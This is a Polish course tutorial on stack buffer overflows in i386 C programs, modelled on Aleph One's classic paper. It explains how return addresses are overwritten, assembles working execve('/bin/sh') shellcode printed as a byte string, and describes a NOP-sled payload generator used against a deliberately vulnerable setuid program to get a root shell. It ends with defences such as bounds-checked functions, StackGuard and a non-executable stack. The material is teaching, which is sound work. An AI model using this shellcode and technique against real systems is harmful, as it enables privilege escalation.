Bezpieczne systemy operacyjne - błąd przepełnienia bufora
Programy dołączone do materiałów
Kod przykładowych programów, ilustrujących poruszane zagadnienia, można ściągnąć stąd.
Organizacja pamięci procesu

Rysunek przedstawia logiczną organizację pamięci procesu. Będziemy zajmować się jej fragmentem - stosem. Po prawej stronie widzimy jego część odpowiadającą jednemu wywołaniu funkcji. Należy zwrócić uwagę na to, że w architekturze i386 stos umieszczony jest w pamięci "do góry nogami" - kolejne odkładane na niego elementy mają coraz niższe adresy.

void function(char *str, int a, int b) {
char buffer1[5];
char buffer2[10];
}
Spójrzmy na przykład. Rysunek po prawej przedstawia dane znajdujące się na początku stosu w czasie działania function. Są to:
- zmienne lokalne funkcji
- stara wartość rejestru EBP (adres podstawy stosu) - nie będziemy się nim zajmować
- adres powrotu - adres pierwszej instrukcji mającej wykonać się po zakończeniu funkcji
- parametry wywołania funkcji (ostatni "najniżej" na stosie)
Adres powrotu można popsuć
Poniższy program używa omówionej wyżej funkcji do przedstawienia problemu przepełnienia bufora:
void function(char *str, int a, int b) {
char buffer1[5];
char buffer2[10];
strcpy(buffer1, str);
}
void main() {
char large_string[256];
int i;
for (i=0; i<255; i++)
large_string[i] = 'A';
function(large_string, 2, 3);
}
Funkcja main() wypełnia bufor large_string znakami 'A'. Następnie wywołuje function, przekazując w parametrze adres tego bufora. Z kolei function kopiuje jego zawartość do lokalnego bufora buffer1.
W tak prostym programie dość łatwo można zauważyć, na czym polega problem - buffer1 może pomieścić jedynie 5 bajtów. Poprawnie napisany program na przykład zwróciłby w tym przypadku błąd. Tu jednak korzystamy z bardzo niebezpiecznej funkcji strcpy(). Nie sprawdza ona, czy docelowy bufor jest na tyle duży, aby pomieścić kopiowane do niego dane. W efekcie po zapełnieniu buffer1 strcpy() kopiuje dalej, zamazując zawartość kolejnych komórek pamięci.

Rzut oka na rysunek pozwala stwierdzić, co znajduje się w zamazywanych komórkach (na rysunku wyższe adresy pamięci znajdują się niżej, dlatego strcpy() kopiuje "idąc w dół"). Dość blisko znajduje się adres powrotu. Każdy prawdziwy informatyk wie, że kodem ASCII litery A jest 0x41. Stąd wnioskujemy, że po wywołaniu strcpy adres powrotu wynosi 0x41414141. Po zakończeniu działania function procesor wykona skok pod ten właśnie adres. Ponieważ rzadko znajduje się tam coś sensownego, zwykle wykonanie takiego programu zakończy się błędem.
Adres powrotu można popsuć i coś z tego mieć
Skoro umiemy już wpisać AAAA do adresu powrotu, warto byłoby spróbować wpisać tam coś bardziej inteligentnego. Dla uproszczenia nie będziemy przez chwilę korzystać z przepełnienia bufora - zmodyfikujemy wprost kod programu. Poniżej widzimy lekko zmienioną wersję funkcji main z poprzedniego programu.
void main() {
int x;
x = 0;
function("A", 2, 3);
x = 1;
printf("%d\n", x);
}
Naszym celem będzie taka modyfikacja adresu powrotu w trakcie działania function, tak aby przypisanie x = 1 w ogóle się nie wykonało. Aby tego dokonać, musimy wiedzieć dwie rzeczy: gdzie dokładnie znajduje się adres powrotu i jaką wartość musimy tam wpisać.

Zawartość stosu w tym przypadku jest taka sama jak w pierwszym programie. Znamy oczywiście adres buffer1. Ponieważ ilość miejsca alokowanego dla każdej zmiennej lokalnej jest wyrównywana w górę do wielokrotności 4 bajtów, buffer1 ma rozmiar 8 bajtów. Stara wartość EBP ma 4 bajty. Zatem adres powrotu znajduje się 12 bajtów dalej niż początek buffer1.
Pozostaje stwierdzić, o ile należy przesunąć adres powrotu. Odpowiedź na to pytanie możemy uzyskać analizując treść powyższego programu w asemblerze. Poniższy kod został wygenerowany przez skompilowanie programu za pomocą gcc z opcją -g, a następnie jego deasemblację przy użyciu gdb i konwersję na styl masm'a (mov ebp, esp oznacza skopiowanie zawartości esp do ebp, nie odwrotnie). Niektóre zbyt tajemnicze instrukcje zostały przeze mnie zapisane w prostszy, ale równoważny sposób.

Oryginalnym adresem powrotu jest adres instrukcji add esp,16, czyli main+30. Chcemy pominąć wykonanie instrukcji movl [ebp - 4],1, czyli nowym adresem powrotu ma być adres sub esp,16, czyli main+40. Wystarczy zatem zwiększyć adres powrotu o 10. Co prawda pominiemy w ten sposób także instrukcję add esp,16, ale jedynym jej skutkiem jest dealokacja pamięci, więc nie będziemy się tym przejmować.
Nowa treść function wygląda więc następująco:
void function(char *str, int a, int b) {
char buffer1[5];
char buffer2[10];
int *ret;
ret = buffer1 + 12;
(*ret) += 10;
}
Kod otrzymanego w ten sposób programu znajduje się w pliku adres_powrotu.c
Każdy umie uruchomić powłokę, ale niektórzy umieją stać się przy tym root'em
W większości przypadków przepełnienia bufora używa się w celu uruchomienia powłoki (np. /bin/sh). Dlaczego jednak chcemy robić to w tak wyrafinowany sposób, skoro powłokę można uruchomić po prostu logując się do systemu? Otóż proces uruchomiony na skutek przepełnienia bufora ma takie same prawa, jak proces, którego bufor przepełniliśmy. W pewnych sytuacjach może mieć on np. uprawnienia root'a, mimo że został uruchomiony przez zwykłego użytkownika.
Weźmy na przykład plik /etc/passwd, zawierający hasła wszystkich użytkowników w systemie i program passwd, służący do zmiany hasła. Z oczywistych względów nie możemy dać użytkownikowi praw do odczytu i zapisu pliku /etc/passwd. Chcielibyśmy jednak, aby użytkownik mógł zmienić własne hasło.
Rozwiązaniem jest np. zastosowanie mechanizmu setuid. Polega on na ustawieniu specjalnego atrybutu (właśnie setuid) programowi passwd (a dokładniej, plikowi /usr/bin/passwd). Dzięki temu, program ten będzie zawsze - nawet przez zwykłego użytkownika - wywoływany z prawami użytkownika, który jest właścicielem pliku (w tym przypadku root).
Mechanizm ten jest dość mało bezpieczny. Musimy mieć całkowite zaufanie do programu passwd - oddajemy mu przecież pełnię władzy nad systemem. Jeżeli uda nam się przepełnić bufor takiego programu i dzięki temu uruchomić powłokę, zdobywamy uprawnienia root'a.
Kod w asemblerze uruchamiający powłokę
Uruchomienie programu dokonuje się za pomocą funkcji execve. Jej wywołanie w C wygląda następująco:
int execve(const char *filename, char *const argv [], char *const envp[]);
Parametry oznaczają, kolejno: nazwę programu do uruchomienia, argumenty wywołania i zmienne środowiskowe
W naszym przypadku będziemy chcieli napisać asemblerowy odpowiednik następującego kodu:
char *name[2]; name[0] = "/bin/sh" name[1] = NULL execve(name[0], name, name+1);
Zastosowana została tu pewna sztuczka - ponieważ nie potrzebujemy zmiennych środowiskowych, ostatni argument ma być tablicą składającą się tylko z NULLa. Ponieważ jednak drugi element tablicy argv też jest NULLem, możemy go wykorzystać. Stan pamięci przy wywołaniu execve przedstawia poniższy rysunek:

Zajmijmy się teraz asemblerową wersją powyższego kodu. Najpierw musimy zadbać, aby gdzieś w pamięci umieszczone zostały dane takie jak powyżej. Oczywiście nic nie stoi na przeszkodzie, aby argv znajdowało się zaraz za filename - możemy więc "połączyć" obydwie tablice w jedną: (null_addr będzie nam potrzebny później)

Najprostszym sposobem jest umieszczenie takiej tablicy zaraz za kodem. Tu jednak musimy uważać - ponieważ docelowo bufor w którym zostanie umieszczony kod będzie kopiowany przez strcpy, nie może on zawierać bajtów zerowych (strcpy trafiając na zero kończy kopiowanie). Dlatego za kodem możemy umieścić tylko początkowy fragment tablicy - "/bin/sh". Nie możemy także na stałe wpisać zawartości argv, ponieważ jest ona wskaźnikiem. Resztę tablicy będziemy musieli zatem utworzyć dopiero w trakcie działania programu.
Jeżeli gdzieś w pamięci mamy już taką tablicę, uruchomienie powłoki w asemblerze sprowadza się do ustawienia wartości rejestrów:
- EAX na 11 (numer funkcji systemowej)
- EBX na adres filename
- ECX na adres argv
- EDX na adres envp
i wywołania systemowego int 0x80
Zatem kod asemblerowy wywołania powłoki wygląda następująco:
mov [argv], filename # mov byte [null_addr], 0 # mov long [envp], 0 # mov eax, 0xb mov ebx, filename lea ecx, argv lea edx, envp int 0x80 "/bin/sh"
Linijki oznaczone # odpowiadają za odtworzenie części tablicy zawierającej zera i wskaźnik do "/bin/sh".
Otrzymany kod może jednak nadal zawierać zera. Na szczęście możemy się ich pozbyć, stosując proste modyfikacje, np. zamiast mov ebx, 0 możemy użyć xor ebx, ebx. Otrzymujemy kod:
mov [argv], filename xor eax, eax mov byte [null_addr], eax mov long [envp], eax mov al, 0xb mov ebx, filename lea ecx, argv lea edx, envp int 0x80 "/bin/sh"
Kolejnym problemem, z jakim musimy sobie poradzić jest relokacja kodu, wykonywana przez system operacyjny. Ponieważ nie wiemy, w którym miejscu w pamięci umieszczony zostanie kod, nie znamy także adresu znajdującej się zaraz za nim tablicy. Nie znamy zatem adresów filename, argv, null_addr i envp.
Problem ten można rozwiązać za pomocą instrukcji jmp i call. Pozwalają one nie tylko na skok pod podany adres "bezwzględny", ale też skok "względny", tzn. o daną ilość instrukcji do przodu lub tyłu. Co więcej, call wrzuca na stos adres powrotu, czyli adres miejsca w pamięci znajdującego się zaraz za nim, po czym wykonuje skok. Jeżeli tuż przed naszą tablicą umieścimy instrukcję call, po czym ją wykonamy, na stos wrzucony zostanie adres filename. Po dodaniu odpowiednich przesunięć dostaniemy adresy null_addr, argv i envp.

Pierwsza instrukcja wykonuje skok do instrukcji call. Call powoduje wrzucenie na stos adresu filename i skok do instrukcji pop esi, dzięki której w rejestrze esi dostajemy adres naszej tablicy.
Wyliczenie wartości odległość_do_call i odległość_do_pop_esi wymaga określenia, ile bajtów zajmuje każda instrukcja. Do tego z kolei potrzebne jest przejrzenie kodu maszynowego, czego oszczędzę Szanownym Czytelnikom.
jmp +odległość_do_call # 2 bajty pop esi # 1 bajt mov [argv], esi # 3 bajty xor eax, eax # 2 bajty mov byte [null_addr], eax # 3 bajty mov long [envp], eax # 3 bajty mov al, 0xb # 2 bajty mov ebx, esi # 2 bajty lea ecx, argv # 3 bajty lea edx, envp # 3 bajty int 0x80 # 2 bajty call -odległość_do_pop_esi # 5 bajtów "/bin/sh"
Wynika stąd, że odleglość_do_call to 24, a odległość_do_pop_esi to 29.
Pozostaje już tylko obliczyć przesunięcia poszczególnych zmiennych w tablicy:
null_addr = filename + 7 = esi + 7 argv = null_addr + 1 = esi + 8 envp = argv + 4 = esi + 12
Ostateczna wersja kodu wygląda więc następująco:
jmp +24 pop esi mov [esi + 8], esi xor eax, eax mov byte [esi + 7], eax mov long [esi + 12], eax mov al, 0xb mov ebx, esi lea ecx, esi + 8 lea edx, esi + 12 int 0x80 call -29 "/bin/sh"
W postaci skompilowanej:
char shellcode[] = "\xeb\x18\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe3\xff\xff\xff/bin/sh"
Jego działanie można sprawdzić np. takim programem (znajdującym się w pliku powloka.c):
void main() {
int *ret;
ret = (int*)&ret + 2;
(*ret) = (int)shellcode;
}
Zmieniamy tu adres powrotu funkcji main na adres shellcode.
Jak przepełnić bufor, aby uruchomić otrzymany kod?
Zastanówmy się teraz, jak wykorzystać przepełenienie bufora do uruchomienia otrzymanego przez nas kodu. Będziemy "psuć" następujący program, przekazując w parametrze odpowiednio spreparowany bufor:

void main(int argc, char *argv[]) {
char buffer[512];
if (argc > 1)
strcpy(buffer, argv[1]);
}
W trakcie działania programu, strcpy skopiuje zawartość parametru w miejsce zaczynające się pod adresem buffer.

Tu pojawia się pierwszy problem. W ogólności nie wiemy, jak duży jest buffer, ani jakie inne zmienne lokalne występują w wykorzystywanej funkcji. Dlatego nie wiemy, jak duża powinna być część oznaczona na rysunku przez "???", tak, aby adres naszego kodu "trafił" w miejsce, w którym znajduje się adres powrotu.
Rozwiązanie jest dość proste - możemy wielokrotnie wpisać za naszym kodem jego adres, licząc, że któryś za którymś razem trafimy. Dużym ułatwieniem jest fakt, że rozmiar zmiennych znajdujących się na stosie jest wielokrotnością czterech bajtów. Dzięki temu mamy pewność, że adres powrotu nie wypadnie "na granicy" dwóch wpisanych przez nas wartości.

Wiemy już, gdzie wpisać adres naszego kodu, ale nie wiemy, jaką powinien mieć wartość. Możemy jednak określić ją w przybliżeniu:

Dla każdego procesu w systemie początkowa wartość rejestru ESP, tzn. adres czubka stosu jest zawsze taki sam. Dlatego też adres powrotu z funkcji main zawsze znajduje się w tym samym miejscu w pamięci. Do zgadnięcia pozostaje rozmiar tablicy buffer i innych zmiennych lokalnych funkcji main(). Zwykle programy nie alokują na stosie więcej niż kilka tysięcy bajtów.
Na szczęście istnieje sposób na znaczne zwiększenie szans trafienia. Prawie każdy procesor ma instrukcję pustą, używaną w celu opóźnienia wykonywania kolejnej 'sensownej' instrukcji. W procesorach intelopodobnych jest to NOP. Na początku przekazywanego parametru możemy umieścić pewną liczbę takich instrukcji. Wtedy nawet jeżeli trafimy 'za wysoko', instrukcje te wykonają się, po czym zacznie wykonywać się nasz kod uruchamiający powłokę:

Do materiałów dołączone są dwa programy ilustrujące wyżej opisany mechanizm:
-
haslo.c- prosty program podatny na błąd przepełnienia bufora. Jako pierwszy argument wywołania należy podać hasło. Program kopiuje je do własnego bufora (strcpy()bez sprawdzania rozmiaru!). Następnie sprawdza, czy jest poprawne (czyli równe "maslo") i wypisuje stosowny komunikat. -
gen_buf.c- generuje na stdout ciąg służący do przepełnienia bufora. Jako parametry przyjmuje wielkość generowanego ciągu i spodziewane przesunięcie bufora, który przepełniamy, względem początku stosu.
Wywołanie: (uwaga: cudzysłowy odwrotne, czyli te gdzie ~)
./haslo `./gen_buf 612 0`
spowoduje przepełnienie bufora programu haslo i uruchomienie /bin/sh. Amatorom mocnych wrażeń polecam ustawienie atrybutu setuid plikowi haslo i zmiane jego właściciela na root'a. Wtedy nawet zwykły użytkownik będzie mógł wywołać powyższą linijkę i uruchomić powłokę na prawach root'a.
Jak znaleźć bufor, który można przepełnić?
Wiele funkcji ze standardowej biblioteki C nie sprawdza wielkości bufora do którego zapisuje. Są to między innymi:
sprintf()vsprintf()gets()scanf()(%s lub %[] bez ustawienia maksymalnej długości)strcat()strcpy()
Często używaną konstrukcją jest pętla while, wczytująca znak po znaku z pliku lub standardowego wejścia do momentu napotkania końca linii, pliku lub innego ogranicznika. Jeżeli nie jest przy tym sprawdzana wielkość wczytanych danych, łatwo można zastosować przedstawione techniki.
Źródła darmowych systemów są powszechnie dostępne, stąd bardzo łatwo jest znaleźć potencjalnych 'kandydatów'. Co więcej, często na tych samych źródłach bazują komercyjne systemy operacyjne.
Jak bronić się przed przepełnieniem bufora?
-
należy używać funkcji sprawdzających rozmiar bufora,
tzn. np.
strncpy()zamiaststrcpy(),fgets()zamiastgets()itd. - programy powinny zrzekać się zwiększonych uprawnień tak szybko, jak tylko to możliwe
- istnieją specjalne kompilatory C, sprawdzające zakresy tablic, do których kod się odwołuje (ale bardzo spowalnia to program)
- autorzy projektu StackGuard zaproponowali, aby między adres powrotny a zmienne lokalne wstawić pewną losową liczbę (losowaną przy wywołaniu funkcji), a przy zakończeniu funkcji sprawdzić, czy zapisana wartość nie zmieniła się - jeżeli tak, to jest duże prawdopodobieństwo, że zmienił się też sąsiadujący z nią adres powrotu
- można zmienić system operacyjny tak, aby umieszczał stos w segmencie, który nie może być wykonywany
- można używać języków programowania, w których zaimplementowane jest sprawdzanie zakresów tablic (Java, Pascal, Ada)
Źródła:
- "Smashing The Stack For Fun And Profit" by Aleph One, aleph1@underground.org
- "Niebezpieczeństwo komputerowe", Marek Wrona, Wydawnictwo READ ME 2000
- setuid.org
Autor: Paweł Banasik